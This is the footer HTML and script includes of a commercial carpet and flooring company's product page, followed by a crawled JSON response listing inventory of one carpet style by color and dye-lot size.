						<div class="menu"><ul class="menu-items" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_products_696e48e50535c">show submenu for Products</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_products_696e48e50535c">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_kinetex_696e48e50539a">show submenu for Kinetex</button></span>
	<div class="menu"><ul class="menu-items" role="menu" id="main-menu_kinetex_696e48e50539a">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex FAQs">Kinetex FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_kinetex_attributes_696e48e5053cf">show submenu for Kinetex Attributes</button></span>
		<div class="menu"><ul class="menu-items" role="menu" id="main-menu_kinetex_attributes_696e48e5053cf">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT: Luxury Vinyl Tile">LVT: Luxury Vinyl Tile</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/technical/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_technical_696e48e505496">show submenu for Technical</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_technical_696e48e505496">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Install &#038; Maintain">Install &#038; Maintain</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_adhesives_696e48e5054cc">show submenu for Adhesives</button></span>
	<div class="menu"><ul class="menu-items" role="menu" id="main-menu_adhesives_696e48e5054cc">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/technical/adhesives/tiletabs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="TileTabs">TileTabs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1" role="menuitem"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/about-ef/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_company_696e48e50554a">show submenu for Company</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_company_696e48e50554a">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/about-ef/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About EF Contract">About EF Contract</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-news_item menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/news/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="News">News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_sustainability_696e48e505588">show submenu for Sustainability</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_sustainability_696e48e505588">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Material Health &#038; Transparency">Material Health &#038; Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="#" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_resources_696e48e5055e8">show submenu for Resources</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_resources_696e48e5055e8">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1" role="menuitem"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/effect/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Effect">Effect</span></a></li>
</ul></div>
</li>
<li class="header-link-rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0 menu-item_digital-preview" role="menuitem"><button href="#digital_preview" class="menu-item-link" onClick="javascript: ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/ef-digital-preview-text.svg' /></span></button></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="footerMobileSocialsContainer">
		<div class="footerMobileSocials">
			<div class="footerMobileSocials-socials">
				<a href="https://www.facebook.com/efcflooring/" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on Facebook</span><span class="social-icon social-icon_facebook"></span></a>
				<a href="https://twitter.com/EFContract" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on Instagram</span><span class="social-icon social-icon_twitter"></span></a>
				<a href="https://www.linkedin.com/company/ef-contract/" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on LinkedIn</span><span class="social-icon social-icon_linkedin"></span></a>
			</div>
		</div>
	</div>
	<div class="footerBottomContainer">
		<div class="footerBottom">
			<div class="footerBottom-brands">
				<a href="https://www.efcontractflooring.com">
					<img src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/Logo-EFContract.svg" alt="EF Contract Flooring logo" />
				</a>
							</div>
			<div class="footerBottom-full">
								<div class="footerBottom-menu">
					<div class="menu"><ul class="menu-items" role="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Privacy Policy">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/WebsiteTermsOfUse.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms of Use">Terms of Use</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/Credit%20Agreement.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Credit Agreement">Credit Agreement</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy%20for%20California.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Privacy Policy">California Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/terms.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms &#038; Conditions">Terms &#038; Conditions</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/CA%20Transparency%20Disclosure.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Transparency Disclosure">California Transparency Disclosure</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a href="https://www.engineeredfloorscommercial.com/wp-content/uploads/sites/7/2024/06/2024-05-31-S-211-Report-for-12-31-23-as-Submitted.pdf" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Canada S-211">Canada S-211</span></a></li>
</ul></div>				</div>
				<span class="footerBottom-note">© 2026 Engineered Floors., All Rights Reserved&nbsp;&nbsp;</span>
			</div>
		</div>
	</div>
</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ef\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
	var GETGA_settings = {"first_delay":"2","second_delay":"3","debug":"none"};
	var GETGA_events = [{"selector":".page-technical-fiber a[href$=\\&quot;.pdf\\&quot;], .page-technical-fiber a[href$=\\&quot;.doc\\&quot;], .page-technical-fiber a[href$=\\&quot;.docx\\&quot;]","description":"Technical Fiber Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Fiber","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-backings a[href$=\\&quot;.pdf\\&quot;], .page-technical-backings a[href$=\\&quot;.doc\\&quot;], .page-technical-backings a[href$=\\&quot;.docx\\&quot;]","description":"Technical Backings Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Backings","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-white-papers a[href$=\\&quot;.pdf\\&quot;], .page-technical-white-papers a[href$=\\&quot;.doc\\&quot;], .page-technical-white-papers a[href$=\\&quot;.docx\\&quot;]","description":"Technical Whitepapers Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Whitepapers","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-adhesives a[href$=\\&quot;.pdf\\&quot;], .page-technical-adhesives a[href$=\\&quot;.doc\\&quot;], .page-technical-adhesives a[href$=\\&quot;.docx\\&quot;]","description":"Technical Adhesives Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Adhesives","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-installation-maintenance a[href$=\\&quot;.pdf\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.doc\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.docx\\&quot;]","description":"Technical Installation Maintenance Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Installation Maintenance","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".track-cost-calculator","description":"Track Click Cost Calculator","category":"ClickTracker","action_type":"click","action_label":"Cost Calculator","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-literature","description":"Track Click Literature","category":"ClickTracker","action_type":"click","action_label":"Literature","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-product-guide","description":"Track Click Product Guide","category":"ClickTracker","action_type":"click","action_label":"Product Guide","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_creditApplicationForm .btn-main-sm","description":"Track Click Credit Application","category":"Credit Application","action_type":"click","action_label":"Download","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_salesUseTaxForm-download","description":"Track Download Sales Use Tax Form","category":"Sales & Use Tax Exempt Form","action_type":"click","action_label":"Download","label":"{LINK_RELATIVE_URL}","status":"active"}];
	</script>
	<script type="text/javascript" defer="defer" src="https://www.efcontractflooring.com/wp-content/plugins/gravitate-event-tracking/gravitate_event_tracking.js?v=1.5.3"></script>

		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.efcontractflooring.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"d9db5090ed","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/www.efcontractflooring.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LfJKyArAAAAABuC9THQGhPgs0QKGDAyzBsfS9CG"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfJKyArAAAAABuC9THQGhPgs0QKGDAyzBsfS9CG&amp;ver=2.0.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.0.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/vendor-61794d766a.js?ver=6.8.3" id="loewy-vendor-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/plugins-67a6de1703.js?ver=6.8.3" id="loewy-plugin-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/widgets-5bba063fb9.js?ver=6.8.3" id="loewy-widgets-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/main-5977090aab.js?ver=6.8.3" id="loewy-main-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/pointer-events-7847210079.js?ver=6.8.3" id="loewy-pointer-events-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/ui-e054367521.js?ver=6.8.3" id="loewy-ui-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/visualizer-f69ad9b7f1.js?ver=6.8.3" id="loewy-visualizer-js"></script>
<script type="text/javascript" src="https://www.roomvo.com/static/scripts/b2b/efcontractflooring.js?ver=6.8.3" id="loewy-roomvo-visualizer-js"></script>
	<script type="text/javascript">
		window.JJ = jQuery.extend(true, window.JJ || {}, {"base_country":"US","base_state":"GA","disabled_countries":[]});
	</script>
	<label class="sr-only" for="g-recaptcha-response-100000">Google Recaptcha</label>
	</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 113/556 queries in 0.206 seconds using Disk (Request-wide modification query)

Served from: www.efcontractflooring.com @ 2026-01-19 15:08:21 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.efcontractflooring.com/product-details/get
body_size: 362
content:
{"10012":{"StyleNum":"KSOU","ProdColorNum":"SOU12","StyleName":"Sound","prodID":"10012","ProdName":"Tenor","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":null,"CollectionName":null,"LargestDyeLot":"79","LargestDyeLotSqFt":"711","image":"https:\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":null,"size":"79","sqft_txt":"711 sq.ft.","dyelot_txt":"711 sq.ft.","url":"https:\/\/www.efcontractflooring.com\/popup\/product\/sound\/?attribute_pa_color=tenor&hide-product-page-button=1&inventory=1"},"10013":{"StyleNum":"KSOU","ProdColorNum":"SOU15","StyleName":"Sound","prodID":"10013","ProdName":"Accent","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":null,"CollectionName":null,"LargestDyeLot":"112","LargestDyeLotSqFt":"1008","image":"https:\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":null,"size":"112","sqft_txt":"1008 sq.ft.","dyelot_txt":"1008 sq.ft.","url":"https:\/\/www.efcontractflooring.com\/popup\/product\/sound\/?attribute_pa_color=accent&hide-product-page-button=1&inventory=1"},"10015":{"StyleNum":"KSOU","ProdColorNum":"SOU54","StyleName":"Sound","prodID":"10015","ProdName":"Pitch","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":null,"CollectionName":null,"LargestDyeLot":"125","LargestDyeLotSqFt":"1125","image":"https:\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":null,"size":"125","sqft_txt":"1125 sq.ft.","dyelot_txt":"1125 sq.ft.","url":"https:\/\/www.efcontractflooring.com\/popup\/product\/sound\/?attribute_pa_color=pitch&hide-product-page-button=1&inventory=1"},"10016":{"StyleNum":"KSOU","ProdColorNum":"SOU28","StyleName":"Sound","prodID":"10016","ProdName":"Voice","ProdImage":null,"QuickShip":"0","ProductCategory":"M 